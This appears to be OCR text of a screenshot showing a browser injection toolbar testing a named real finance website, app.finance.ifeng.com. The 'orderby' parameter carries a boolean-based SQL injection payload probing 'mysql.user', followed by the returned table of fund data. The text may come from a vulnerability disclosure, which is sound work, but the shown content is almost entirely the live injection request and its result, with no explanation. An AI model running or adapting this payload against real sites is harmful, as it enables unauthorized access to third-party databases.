 app.finance.ifeng.com/finance/fundhtml/indexpj.php?pj_type=CHENXING&fund_type=gp&orderby=jjdm&ordertype=desc,if((156>155)
Google
INT
SQL XSS Encryption Encoding Other
Load URL
http://app.finance.ifeng.com/finance/fundhtml/indexpj.php?pj_type=CHENXING&fund_type=gp&orderby=jjdm&ordertype=desc,if((156>155),1,(select 1 from mysql.user))
Split URL
Execute
Enable Post data Enable Referrer
序号 基金代 基金名称 单位净 总回报率 总回报率 总回报率 总回报率 总回报率 总回报率 总回报率 总回报率
码 值 年) 年) (%) (%) (%) (%) (%) (%) (%) (%)
1 770001 德邦优化股票 1.0826 -- -- 0.00 2.04 10.23 8.24 0.00 0.00 0.00 0.00 0.0
2 740101 长安沪深300非周期指数 1.003 -- -- 0.00 3.62 12.07 1.83 0.30 0.00 0.00 0.00 0.0
3 740001 长安宏观策略股票 0.916 -- -- 0.00 4.33 13.65 2.92 -3.98 0.00 0.00 0.00 0.0
4 730002 方正富邦红利精选股票 1.004 -- -- 0.00 0.30 0.40 0.00 0.00 0.00 0.00 0.00 0.0
5 730001 方正富邦创新动力股票 1.037 -- -- 3.80 2.47 12.84 2.98 2.27 3.70 0.00 0.00 0.0
6 710001 富安达优势成长股票 0.8842 -- -- -7.31 5.17 17.11 4.94 -0.67 -6.46 0.00 0.00 0.0
7 700002 平安大华深证300指数增强 0.926 -- -- -0.35 4.04 15.32 3.58 -2.32 -0.25 0.00 0.00 0.0
8 700001 平安大华行业先锋股票 0.921 -- -- 1.99 4.42 14.41 9.90 5.14 3.14 0.00 0.00 0.0